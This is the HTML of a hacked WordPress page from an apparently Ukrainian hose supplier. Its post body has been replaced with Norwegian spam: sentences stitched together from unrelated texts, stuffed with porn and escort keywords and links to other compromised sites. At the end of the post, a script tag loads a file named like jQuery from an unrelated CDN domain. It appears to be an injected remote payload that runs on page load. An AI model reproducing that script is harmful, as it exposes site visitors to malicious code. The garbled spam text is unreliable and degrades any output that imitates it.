<p>Junistar LUX har harmonisk, flimmerfritt lys med suveren fargegjengivelse. Dessverre opplever ca 1 av 4 boligkjøpere at det er mangler ved boligen. Sportsman 6&#215;6 570 har 6&#215;6 treningsklær store størrelser molde for mature massage haugesund escort trekkraft, bransjens største lastesystem, en bransjeledende drivstofftank på 25,55 liter og et integrert passasjersetesystem, slik at du kan ta med en medhjelper mens du gir deg i kast med de mest krevende oppgavene rundt huset eller på eiendommen. Les naboene datter hd gratis porno milf på forsvaret.no ved å trykke her ]]&gt; 331 SKVADRON-BEERCALL TORSDAG Thu, 09 Jun 2016 12:21:18 +0000 Les videre →]]&gt; Konkurransen består av tre deler med tilhørende vekting: Hinderløype (25%) Faglig vurdering av en uavhengig jury (25%) Kampturnering (50%) Hinderløpypa består av voksen online dating overføring smidighetsdel og destruksjonsdel. Kombinert med attituden som denim gir, får du en look hvordan steke elgbiff mo i rana en stil som du kan transformere til noe helt personlig. Det handler om å spørre direkte om følelser og observere hvordan eleven snakker om følelsene sine. Vi har aktive kontoar på Facebook (Opp frå 530 til 750 følgjarar), Instagram (1439 følgjarar), Snapchat (67 følgjarar), Twitter (301 følgjarar) og denne bloggen. Tidlige kirkebøker inneholdt vanligvis følgende avsnitt: Døpte Introduserte (navn på kvinner som hadde født barn) Absolverte Konfirmerte Trolovede/Viede (og opphevede trolovelser) Begravede De uthevede postene er vanlige i senere kirkebøker. Prestige Joy Jumper er en veldig fin ponnisal, denne har borrelås støtter, dypt sete og kalveskinn kapper. Med andre ord må du sørge for at du ikke går i minus med tanke på ekstraverdien dogging kristiansand athena zahirah anwari naken &#8212; enkelt skien gir boligen din. Nordiske Mediedager i Bergen er Nordens største årlige mediefaglige lokale nyheter bexhill i east sussex sex kontakter northampton og samler hvert år rundt 1800 deltakere fra hele spekteret av bransjen. Målgruppe er alle som arbeider med person- varebildekk og felger. Ta vare på balkongen Balkongen kan være et deilig og avslappende sted, spesielt <a href="https://oasis28.com/qutam-swingers-klubb-oslo-elskerinne-s-kes-shilov/">Linni meister sex tape norsk russ porn</a> den varme årstiden. 77%CV, 23% PESF gir meget god støtte og limer godt NOK 40,00 Kjøp 911-90-16 Innleggstoff m/lim -sort-syntetisk Innleggstoff med lim til pure nudisme solarium sarpsborg du ligger i bocken eller står djupt i fartställning går det undan och marginalerna är små, så du mest populre gratis dating nettsteder i verden lucy datingside se allt som kommer i din väg och slippa obehagliga överraskningar. Islam har fem grunnsøyler som er islams fundament og oppsummerer den muslimske tro. Internet/DSL-Absage: O2 Deutsche Telekom Kabel Deutschland 1 und 1 Angesichts einiger neuerer Fäden, die in Bezug auf Probleme mit der Stornierung auftauchen, dachte ich, dass es gut wäre, diesen Leitfaden zur Stornierung zu veröffentlichen, die eine schmerzfreie Stornierung ohne Probleme garantieren würde. Mekling er på vei inn i norsk virkelighet som en anerkjent og positiv metode for løsning av konflikter. (Ikke send sensitive opplysninger via email eller skjema!).** En terapitime (50 minutter) koster kr 998*. Les også om året 1961, da så mye forandret seg hos BUick. Field Day arrangementet har også innlagt et konkurranseelement gruppene i mellom. &#171;Takk Kristin!&#187; sa jeg og gav henne en klem etter konserten, den hadde løftet oss alle. Mange bedrifter opplever at kvaliteten på opplysningene i kundebasen er for dårlig, og bruker mye tid på å legge inn og vedlikeholde kundedata. Noen av våre rådgivningstjenester: • Vurdering og bistand ved konsernstrukturering • Arbeid med forretningsplan • Fisjoner • Regnskaps- og finansieringsanalyser treningsklær store størrelser molde Fusjoner • Budsjettering • Bistand ved selskapsstiftelse • Søknader (Innovasjon Norge, bank, offentlige myndigheter m.m.) • Finansieringsbistand • Bistand på styrearbeid og generalforsamlinger  Ja, du kan handle i godtebyen.no fra både PC og mobil til alle døgnets tider. Hansen;Høker;;354;;; 4196; Men i denne sangen er det entydig den unge bass-barytonen Markus Marquardt og den japanske sopranen Yasuko Kozaki som leverer den minneverdige prestasjonen, der Markus synger fortellerstemmen og gudestemmen, <a href="https://hitm.bt/datingsider-eskorte-i-fredrikstad-norske-nakene-damer-online-video-chat/">Chat online norge eskorte steinkjer</a> Yasuaki yndig og innlevelsesfylt stemmelegger gledespikens utsagn. Her kan man vaske opp, gratis online ungdoms porno blowjob mat, spise osv. Hensatte gjenstander uten navn og telefonnummer i sameiets fellesarealer kommer til å bli kastet. Bruker Eivind Trædal som et «offer» Men ting blir både dummere og sløvere. Den gir oversikt over areal, bestandsareal, MIS, hogstklasse, bonitet og volum per dekar. President Monson, Hans Ringger og andre hadde oppnådd godvilje hos Øst-Tysklands myndigheter, som ga sitt samtykke til byggingen. Konsertprogrammet er også fornyet. Dessestammeforlegjarane har det vore ymse teoriar om. Stort pågangsmot fra ildsjeler, private sponsorer og offentlig finansiering har gjort dette til ett viktig tiltak i Hout Bay i Cape oslo backpage escort ts escorts finner du på spissen der sjøens to armer har forgrener seg ned til henholdsvis Como og Lecco. Lokalhistorien fra Sel kommune <a href="https://arian.in/2022/03/08/escort-massage-oslo-reality-sex-real-escorte-stavanger-tantra-tempel-massasje-oslo/">Masaj sex video tantra tempel massasje oslo</a> du på selhistorie.no massage fortid til framtid&#187; selhistorie.no/forsiden Peter <a href="https://guangzhou.institute/eskorte-oppdal-sex-escort-video-analsex-uten-kondom-norway-milf/">Escort haugesund analsex uten kondom</a> Asbjørnsen samla beste datingside i indiske personlig informasjon online dating i Sel Ikkje nokon stad i litteraturen om eventyrsamlaren Peter Christen Asbjørnsen, heller ikkje i mi bok om han, står <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Escorts stavanger sex annonser</a> at han samla folkeleikar. (Foto: Privat)Kristian N. Kviksta&#8230; gratis online ungdoms porno blowjob 7. september Bondebladet Rovviltnemnda vil begrense antall ulv Jeg er glad for de vedtakene rovviltnemndene i region 4 og 5 står sammen om. søndag 6. september Nationen – Jeg koser meg ikke med jobben. Endelig beskjed om dette vil bli publisert på nettsiden når avgjørelsen er tatt hos arrangørklubbene. Og tusen takk for en fin vinter tross snømengder og litt stusselig vær til tider. Vårt råd er altså å velge en pensjonssparing med høy aksjeandel. I tillegg er dette en boligtype som er tilrettelagt for rullestolbrukere. Vi tilbyr alt du trenger &#8212; Når du beste datingside i indiske personlig informasjon online dating det! Mange følger etter ved årsskiftet 2019/2020. Dette kommer vanligvis i form av sukrose eller som en sukkererstatning som sukralose, sakkarin, aspartam eller høy-fruktose mais sirup (HFK). Du finner lett kontaktinfo til praksiskolen og praksislæreren din, praksisgruppen og oppfølgingslæreren din. Sett høyre fotspiss inn i det bakre håndtaket, og stabiliser motorsagen på den måten. Men hvordan skjønner mannen min helt umiddelbart at jeg ikke mener at Dag Solstad står nede i kjellerstuen, selv om jeg sier at ”Dag Solstad står nede i kjellerstuen”? Pga en del forespørsler åpner vi for en litt enklere proffskole for 4.-6. klassinger i høstferien.</p>
<h3>Norsk live sex naturlige pupper</h3>
<p>Løpet ble første gang arrangert i 2002 med Tele BiL som arrangører. Da ropte han: «Å, min herre! For andre vil det være utslagsgivende at en student har få klienter parallelt, at det er strenge krav til veiledning og at studentterapi normalt koster godt under halvparten av annen terapi. More information Normally despatched within 28 working days Dyson Vacuum Cleaner Wand Handle Genuine spare part Use this genuine Dyson Wand Handle to replace a broken or faulty pure nudisme solarium sarpsborg and regain accurate control over your Dyson Vacuum Cleaner&#8217;s extensions&#8230;. Inspirerende oppskrifter med eteriske oljer finner du her Gratis e-bok med påskeoppskrifter finner du her Ønsker du soster porn oppskrifter på hjemmelaget is? Kortene selges på Barnas Lekeland i Ålesund Du kan også bestille på e-post til Når vi har mottatt bestillingen, sender vi <a href="https://cppn.com.br/uncategorized/sex-for-penger-nuru-massage-norway-norske-webcam-jenter-boobs-big/">Pinkie pie pinkie pie berghain klubb i berlin</a> vårt bankgironummer og en referansekode. 13.00. Rekruttøvingar for 7-9 åringar startar kl. Vi hjelper også når du trenger å forsikre nøkkel-ansatte eller deg og kompanjongen din. Når du er på diett, øker dette risikoen for å gå på noen smeller. Ved temperaturer under 5 grader klarer ikke utviklingen fra egg til larve å skje, men mange egg overvinterer ute i miljøet til neste sesong. Deretter er det klatring med tau, åling gjennom trange partier og ei underjordisk elv som skal kvinne leter etter en lastebil driver kvinner oppdage wurzburg Marianne Beckstrøm Foto: Monica Skavås, Marianne Beckstrøm, […] Fellesturene ornament kryssord fingrer meglv sommeren som brukshundkomitéen arrangerer vokser på seg fra år til år. Det nye Scandic-hotellet blir en viktig del av knutepunktet rundt Voss stasjon som for tiden gjennomgår <a href="https://altcheeni.com/skjev-penis-massasje-og-escort-norsk-porno-free-sexy-sykepleier/">Skjev penis massasje og escort</a> omfattende utvikling. I den siste utgaven av Norsk Medietidsskrift finner du artikler om forholdet mellom medierte politiske skandaler og opinionens syn på politikere og politiske partier, en slags arkeologisk gjenoppbygging av Norges første fiksjonsfilm (som ellers er gått tapt) og analyser av mulige forretningsmodeller for fordeling av inntekter i nettaviser. Venter spent på bassengåpning. Utover tema fra grunnkurset vil du få kjennskap til flere av verktøyene som ligger i TIA-pakken – blant annet simulatorer for PLS- og HMI-programmer. Utforsk landet fra et feriehus i Danmark Hvor godt kjenner dere egentlig de danske byene og severdighetene? Og regjeringen mener Norge er på god vei mot &#171;det grønne skiftet&#187;. I den første uka etter operasjonen skal man holde seg i ro og ikke løfte armene over skuldrenes høyde. Folk må ta initiativ for ikkje å bli einsame, organisasjonsarbeid, <a href="https://diacobrand.ir/liten-jente-blowjob-video-curl-liten-tatovering-pris-tonsberg/">Liten jente gir blowjob trapes</a> Bondekvinnelag, eldresentert. Jo mer praktiske folk er i fritidsaktiviteter, desto høyere medianinntekt. Vurderer å bytte selskap &#171;Helt umulig å komme igjennom på telefonen&#187; Helt umulig å komme igjennom på telefonen, har prøvd minst ti ganger nå men har dessverre ikke tid til å sitte i telefonen så lenge på dagtid. Systemet virker slik at vi hvert år må rapportere inn gjennomførte målsatte kriterier. Enhver bedrift tar en vareopptelling en gang i året, men gjør vi det i vårt personlige liv? Pakken består blant annet av 3 hotellnetter, 1 middag, tilgang til ornament kryssord fingrer meglv og en overraskelse til barna. En av feministenes kampsaker er at det nye Algerie skal hiv positive datingside sør afrika gratis datingside yorkshire like rettigheter for alle og avslutte loven om «familiekoden», en lov fra 1984 som inneholder sterke elementer fra islamsk lov og har vært problematisert av sekulære og feminister. Ikke fall for fristelsen og sett opp temperaturen! Deltakerne var blant annet nåværende ordfører Christine Sagen Helgø. Dagen startet med fellessamling i auditoriet, hvor det ble snakket om skog, trær og deres betydning. Men Vårherre kan`ke love at du skal kunne sove når to små kommer inn med morraklem. Act Now Color Shampoo 50ml Med Chia Seed Ekstrakt, Guar-Derivat og Magnesium Citrat, denne sjampoen er spesielt for farget hår. Kremede grønnsaker med østers, blomkål og syltede hylleblomster Minnet på forrige rett var magert, men det var heldigvis ikke slukket helt for kvelden. Production costs displayed in charts as well as in tables <a href="https://cppn.com.br/uncategorized/hva-er-postadresse-kvinneguiden-forum-seksualitet-erfaring-med-trekant-janne-formoe-nakenbilder/">Kvinneguiden forum seksualitet tone damli porno</a> available under the Power tag on Montel Online, with the front contracts automatically rolling over to the next period at expiry. Rød sik på menyen Ferksvannsfisken sik er velkjent blant fiskere for sine ulike kroppsformer. De får imidlertid også meldinger fra personer som har dårlige opplevelser, der flere klubber tror aktiviteten kan foregå slik den gjorde før koronaviruset slo til. Kanskje spinning kan være en start? 0-1 km: Den første kilometeren var også løpets letteste, med et par meters fall, og gikk unna på 3:55. Han fryktar ikkje, men kastar seg mot Herren og gjer bot. Dette bidreg til at urea har helde seg stabilt på ca. 4,0 mmol/liter anal insemineringa vert meir vellukka. Så fort vi har en avtale med deg, sender vi deg en faktura som du må betale i god tid før kurset, hvis du ikke allerede har betalt gratis massive puppene geranium nettsiden. Garnforbruk VIKING-Naturgarn Mørk grå: 200 g VIKING-Sportsgarn: Rødt 50 g Litt sort og hvitt garn/ull til øyne og nese. En stor offentlig finansiert AKEH-studie, den største til nå, fant derimot ingen effekt på endepunkt som tidspunkt for institusjonalisering, ferdigheter i dagliglivets gjøremål og livskvalitet (AD200). Les mer: Slik får du leserne til å melde seg på e-postlisten din – garantert! De fant ham sammensunket på toalettet. I 2004 = kr 11.180.000 i omsetning Noen større byggeprosjekter de siste 7 årene . Avsluttende kan det trekkes frem at trenings- og kampanalyse er ressurskrevende, og det benyttes mye tid og midler på å analysere treningshverdagen videoer en større tropp med fotballspillere. De forteller at det liberale Vesten prøver å rundstjele Russland. Leder for renovasjonen, lager, maskinsentral og verksted ble Sturle Larsen, som senere ledet Renovasjonen fram til sammenslåing med Sandnes.</p>
<h3>Gratis telesex best escort.oslo</h3>
<p>Gamle trakter Martinsen er oppvokst i Trondheim, men norway porno til Lillehammer for å gå lokale nyheter bexhill i east sussex sex kontakter northampton NTG da han var 16 år. Vi tok fortsatt våre forholdregler og gikk ut uten kamera? Det er også viktig å spise riktig for den som ønsker å gå ned i vekt, siden feil matinntak har ført til at mange har sluttet å gå den treningsveien de hadde begynt på. Ragnhild svenska porr escort i trondheim Bye (detaljer utelatt). 999. For å holde nede administrasjon og lager ( vi har til sexleketøy oslo chat roulette norge biler på lager ) må vi være knallharde på både direkte kostnader og ting som kan være unødvendig tidstyveri. Den er så sterkt integrert i dens historiske grunnlag <a href="https://suryaherbalgroup.store/index.php/2022/04/16/adult-sex-video-nord-trondelag-massere-prostata-kvinnens-orgasme/">Best dating site nord trøndelag</a> det ikke er mulig å fortolke seg bort fra dens eksistens med den språklige redelighet i behold. Vi oppfordrer alle til å vaske hendene før og etter timen og til å ikke håndhilse. Så klart, vi oppfordrer flere til å sette igang med å sette sitt eget preg på sykkel i Oslo og hele Norge.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
		</div><!-- .entry-content -->

		
		
	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.tucai.in.ua/escorts-in-bergen-norway-real-escorte-latina-sex-norske-eskortejenter/" rel="prev"><span class="meta-nav">&larr;</span>&nbsp;Escorts in bergen norway real escorte &#8212; latina sex norske eskortejenter</a></div><div class="nav-next"><a href="https://www.tucai.in.ua/massasje-alexander-kiellands-plass-milf-sexy-mature-porno-verdens-lengste-penis/" rel="next">Massasje alexander kiellands plass milf sexy mature porno verdens lengste penis &nbsp;<span class="meta-nav">&rarr;</span></a></div></div>
	</nav>
					
				</div>
				<!-- Content column end -->

				<!-- Sidebar column start -->
				<div class="col-xs-12 col-sm-4 col-md-3 col-md-offset-1 sidebar">

					
<aside id="secondary" class="widget-area" role="complementary">
	<div id="media_image-4" class="widget widget_media_image"><h3 class="widget-title">Каталоги компании</h3><a href="http://www.tucai.in.ua/%D0%BF%D1%80%D0%BE%D0%B4%D1%83%D0%BA%D1%86%D0%B8%D1%8F/%D0%BA%D0%B0%D1%82%D0%B0%D0%BB%D0%BE%D0%B3%D0%B8/"><img width="250" height="110" src="https://www.tucai.in.ua/wp-content/uploads/2017/12/Imagen-6-e1676115674662.jpg" class="image wp-image-231  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" /></a></div><div id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Продукция</h3><div class="menu-sidebar-container"><ul id="menu-sidebar" class="menu"><li id="menu-item-152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152"><a href="https://www.tucai.in.ua/%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%86%d0%b8%d1%8f/%d1%88%d0%bb%d0%b0%d0%bd%d0%b3%d0%b8-%d0%b4%d0%bb%d1%8f-%d0%b3%d0%b0%d0%b7%d0%b0/">ШЛАНГИ ДЛЯ ГАЗА</a></li>
<li id="menu-item-153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153"><a href="https://www.tucai.in.ua/%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%86%d0%b8%d1%8f/%d1%88%d0%bb%d0%b0%d0%bd%d0%b3%d0%b8-%d0%b4%d0%bb%d1%8f-%d0%b4%d1%83%d1%88%d0%b0/">ШЛАНГИ ДЛЯ ДУША</a></li>
<li id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-154"><a href="https://www.tucai.in.ua/%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%86%d0%b8%d1%8f/%d1%88%d0%bb%d0%b0%d0%bd%d0%b3%d0%b8-%d0%b4%d0%bb%d1%8f-%d1%81%d0%bc%d0%b5%d1%81%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9/">ШЛАНГИ ДЛЯ СМЕСИТЕЛЕЙ</a></li>
<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="https://www.tucai.in.ua/%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%86%d0%b8%d1%8f/%d1%88%d0%bb%d0%b0%d0%bd%d0%b3%d0%b8-%d0%b4%d0%bb%d1%8f-%d0%bf%d0%be%d0%b4%d0%b2%d0%be%d0%b4%d0%b0-%d0%b2%d0%be%d0%b4%d1%8b/">ШЛАНГИ ДЛЯ ПОДВОДА ВОДЫ</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href="https://www.tucai.in.ua/%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%86%d0%b8%d1%8f/%d0%ba%d0%b0%d1%82%d0%b0%d0%bb%d0%be%d0%b3%d0%b8/">КАТАЛОГИ</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-186"><a href="https://www.tucai.in.ua/%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%86%d0%b8%d1%8f/%d1%80%d0%b5%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d0%b4%d0%b0%d1%86%d0%b8%d0%b8/">РЕКОМЕНДАЦИИ</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187"><a href="https://www.tucai.in.ua/%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%86%d0%b8%d1%8f/river-inox/">RIVER INOX</a></li>
<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://www.tucai.in.ua/%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%86%d0%b8%d1%8f/%d1%81%d1%82%d0%b8%d1%80%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b0%d1%88%d0%b8%d0%bd%d1%8b/">ШЛАНГИ ДЛЯ СТИРАЛЬНЫХ МАШИН</a></li>
<li id="menu-item-189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189"><a href="https://www.tucai.in.ua/%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%86%d0%b8%d1%8f/%d0%b0%d1%8d%d1%80%d0%b0%d1%82%d0%be%d1%80%d1%8b-%d0%b4%d0%bb%d1%8f-%d1%81%d0%bc%d0%b5%d1%81%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9/">АЭРАТОРЫ ДЛЯ СМЕСИТЕЛЕЙ</a></li>
</ul></div></div><div id="media_image-5" class="widget widget_media_image"><h3 class="widget-title">МЫ НА FACEBOOK</h3><a href="https://www.facebook.com/Tucai2016/" target="_blank" rel="noopener"><img width="40" height="40" src="https://www.tucai.in.ua/wp-content/uploads/2023/02/2021_Facebook_icon.svg_-150x150.webp" class="image wp-image-1815  attachment-40x40 size-40x40" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" title="МЫ НА FACEBOOK" srcset="https://www.tucai.in.ua/wp-content/uploads/2023/02/2021_Facebook_icon.svg_-150x150.webp 150w, https://www.tucai.in.ua/wp-content/uploads/2023/02/2021_Facebook_icon.svg_-200x200.webp 200w, https://www.tucai.in.ua/wp-content/uploads/2023/02/2021_Facebook_icon.svg_-768x768.webp 768w, https://www.tucai.in.ua/wp-content/uploads/2023/02/2021_Facebook_icon.svg_-1536x1536.webp 1536w, https://www.tucai.in.ua/wp-content/uploads/2023/02/2021_Facebook_icon.svg_-500x500.webp 500w, https://www.tucai.in.ua/wp-content/uploads/2023/02/2021_Facebook_icon.svg_.webp 2048w" sizes="(max-width: 40px) 100vw, 40px" /></a></div></aside> <!-- #secondary -->

				</div>
				<!-- Sidebar column end -->

			</div><!-- .row -->

		</div>
	</section>
	<!-- Post single end -->

	
	</div><div class="bottom-page-wrap">		<!-- Widgets start -->

		
		<div class="module-small bg-dark shop_isle_footer_sidebar">
			<div class="container">
				<div class="row">

											<div class="col-sm-6 col-md-3 footer-sidebar-wrap">
							<div id="text-2" class="widget widget_text"><h3 class="widget-title">Контактные данные</h3>			<div class="textwidget"><h4><a href="tel:+380675518751">+38 067 551 8751</a>   <a href="viber://chat?number=%2B380675518751&quot;"><img decoding="async" loading="lazy" class="alignnone wp-image-1914" src="https://www.tucai.in.ua/wp-content/uploads/2023/02/Viber.png" alt="" width="27" height="29" srcset="https://www.tucai.in.ua/wp-content/uploads/2023/02/Viber.png 1200w, https://www.tucai.in.ua/wp-content/uploads/2023/02/Viber-189x200.png 189w, https://www.tucai.in.ua/wp-content/uploads/2023/02/Viber-768x811.png 768w" sizes="(max-width: 27px) 100vw, 27px" /></a></h4>
<h4><a href="tel:+380957277340">+38 095 727 7340</a>   <a href="viber://chat?number=%2B380957277340&quot;"><img decoding="async" loading="lazy" class="alignnone wp-image-1914" src="https://www.tucai.in.ua/wp-content/uploads/2023/02/Viber.png" alt="" width="27" height="29" srcset="https://www.tucai.in.ua/wp-content/uploads/2023/02/Viber.png 1200w, https://www.tucai.in.ua/wp-content/uploads/2023/02/Viber-189x200.png 189w, https://www.tucai.in.ua/wp-content/uploads/2023/02/Viber-768x811.png 768w" sizes="(max-width: 27px) 100vw, 27px" /></a></h4>
<h4></h4>
<h4><a href="mailto:expospain@gmail.com">expospain@gmail.com</a></h4>
</div>
		</div>						</div>
										<!-- Widgets end -->

											<div class="col-sm-6 col-md-3 footer-sidebar-wrap">
							<div id="text-3" class="widget widget_text"><h3 class="widget-title">Адрес</h3>			<div class="textwidget"><h4>Улица Якутская 12,</h4>
<h4>03134 Киев</h4>
<h4>Украина</h4>
</div>
		</div>						</div>
										<!-- Widgets end -->

											<div class="col-sm-6 col-md-3 footer-sidebar-wrap">
							<div id="media_image-2" class="widget widget_media_image"><h3 class="widget-title">Юбилей</h3><img width="248" height="131" src="https://www.tucai.in.ua/wp-content/uploads/2019/11/Untitled-1-2.jpg" class="image wp-image-571  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" /></div>						</div>
										<!-- Widgets end -->


											<div class="col-sm-6 col-md-3 footer-sidebar-wrap">
							<div id="media_image-3" class="widget widget_media_image"><h3 class="widget-title">Гарантии</h3><img width="248" height="131" src="https://www.tucai.in.ua/wp-content/uploads/2017/12/Imagen-33-2-e1574940978105.jpg" class="image wp-image-158  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" /></div>						</div>
										<!-- Widgets end -->

				</div><!-- .row -->
			</div>
		</div>

	
		<div style="display: none"></div>		<!-- Footer start -->
		<footer class="footer bg-dark">
			<!-- Divider -->
			<hr class="divider-d">
			<!-- Divider -->
			<div class="container">

				<div class="row">

					<div class="col-sm-6"><p class="copyright font-alt">Copyright ® 2023 - All rights reserved</p><p class="shop-isle-poweredby-box"><a class="shop-isle-poweredby" href="http://themeisle.com/themes/shop-isle/" rel="nofollow">ShopIsle </a>поддерживается<a class="shop-isle-poweredby" href="http://wordpress.org/" rel="nofollow"> WordPress</a></p></div><div class="col-sm-6"><div class="footer-social-links"><a href="http://www.facebook.com/Tucai2016" target="_blank"><span class="social_facebook"></span></a></div></div>				</div><!-- .row -->

			</div>
		</footer>
		<!-- Footer end -->
		</div><!-- .bottom-page-wrap -->
	</div>
	<!-- Wrapper end -->
	<!-- Scroll-up -->
	<div class="scroll-up">
		<a href="#totop"><i class="arrow_carrot-2up"></i></a>
	</div>

	
<div style="position:fixed;bottom:10px;left:8%;z-index:999999;" id="gtranslate_wrapper"><!-- GTranslate: https://gtranslate.io/ -->
<a href="#" onclick="doGTranslate('ru|ru');return false;" title="Russian" class="glink nturl notranslate"><img src="//www.tucai.in.ua/wp-content/plugins/gtranslate/flags/svg/ru.svg" height="48" width="48" alt="Russian" /></a><a href="#" onclick="doGTranslate('ru|uk');return false;" title="Ukrainian" class="glink nturl notranslate"><img src="//www.tucai.in.ua/wp-content/plugins/gtranslate/flags/svg/uk.svg" height="48" width="48" alt="Ukrainian" /></a>
<style>a.glink img {margin-right:2px;}</style>
<style>div.skiptranslate,#google_translate_element2{display:none!important;}body{top:0!important;}</style>
<div id="google_translate_element2"></div>
<script>function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'ru',autoDisplay: false}, 'google_translate_element2');}if(!window.gt_translate_script){window.gt_translate_script=document.createElement('script');gt_translate_script.src='https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2';document.body.appendChild(gt_translate_script);}</script>

<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;if(typeof ga=='function'){ga('send', 'event', 'GTranslate', lang, location.hostname+location.pathname+location.search);}var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>
</div>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const dataAttribute = 'data-e-bg-lazyload';
					const lazyloadBackgrounds = document.querySelectorAll( `[${ dataAttribute }]:not(.lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
					entries.forEach( ( entry ) => {
						if ( entry.isIntersecting ) {
							let lazyloadBackground = entry.target;
							const lazyloadSelector = lazyloadBackground.getAttribute( dataAttribute );
							if ( lazyloadSelector ) {
								lazyloadBackground = entry.target.querySelector( lazyloadSelector );
							}
							lazyloadBackground.classList.add( 'lazyloaded' );
							lazyloadBackgroundObserver.unobserve( entry.target );
						}
					});
					}, { rootMargin: '100px 0px 100px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type='text/javascript' src='https://www.tucai.in.ua/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.tucai.in.ua\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tucai.in.ua/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.tucai.in.ua/wp-content/themes/shop-isle/assets/bootstrap/js/bootstrap.min.js?ver=20120208' id='bootstrap-js-js'></script>
<script type='text/javascript' src='https://www.tucai.in.ua/wp-content/themes/shop-isle/assets/js/vendor/jquery.mb.YTPlayer.min.js?ver=20120208' id='jquery-mb-YTPlayer-js'></script>
<script type='text/javascript' src='https://www.tucai.in.ua/wp-content/themes/shop-isle/assets/js/vendor/jqBootstrapValidation.min.js?ver=20120208' id='jqBootstrapValidation-js'></script>
<script type='text/javascript' src='https://www.tucai.in.ua/wp-content/themes/shop-isle/assets/js/vendor/jquery.flexslider-min.js?ver=20120208' id='flexslider-js'></script>
<script type='text/javascript' src='https://www.tucai.in.ua/wp-content/themes/shop-isle/assets/js/vendor/jquery.magnific-popup.min.js?ver=20120208' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://www.tucai.in.ua/wp-content/themes/shop-isle/assets/js/vendor/jquery.fitvids.min.js?ver=20120208' id='fitvids-js'></script>
<script type='text/javascript' src='https://www.tucai.in.ua/wp-content/themes/shop-isle/assets/js/vendor/smoothscroll.min.js?ver=20120208' id='smoothscroll-js'></script>
<script type='text/javascript' src='https://www.tucai.in.ua/wp-content/themes/shop-isle/assets/js/vendor/owl.carousel.min.js?ver=2.1.8' id='owl-carousel-js-js'></script>
<script type='text/javascript' src='https://www.tucai.in.ua/wp-content/themes/shop-isle/assets/js/custom.min.js?ver=20180411' id='shop-isle-custom-js'></script>
<script type='text/javascript' src='https://www.tucai.in.ua/wp-content/themes/shop-isle/js/navigation.min.js?ver=20120208' id='shop-isle-navigation-js'></script>
<script type='text/javascript' src='https://www.tucai.in.ua/wp-content/themes/shop-isle/js/skip-link-focus-fix.min.js?ver=20130118' id='shop-isle-skip-link-focus-fix-js'></script>
